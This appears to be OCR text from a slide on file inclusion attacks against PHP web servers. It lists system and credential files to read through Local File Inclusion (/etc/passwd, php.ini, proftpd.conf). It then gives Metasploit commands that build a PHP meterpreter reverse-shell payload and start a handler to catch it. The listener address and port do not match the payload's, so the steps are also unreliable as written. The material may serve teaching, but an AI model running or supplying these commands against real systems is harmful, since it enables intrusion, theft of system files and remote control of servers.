 Local File Inclusion (LFI) Threat
• /opt/lampp/etc/php.ini The PHP configuration file
• /etc/passwd The password cashed file
• /opt/lampp/etc/proftpd.conf The ProFTPD configuration file
Remote File Inclusion (RFI) Threat With Metasploit
• msfpayload php/meterpreter/reverse_tcp LHOST=192.168.1.3 LPORT=5555 –t
raw > eduros.php
• Msfconsole
• use exploit/multi/handler
• set PAYLOAD php/meterpreter/reverse_tcp
• set LHOST 192.168.1.7
• set LPORT 4444
• exploit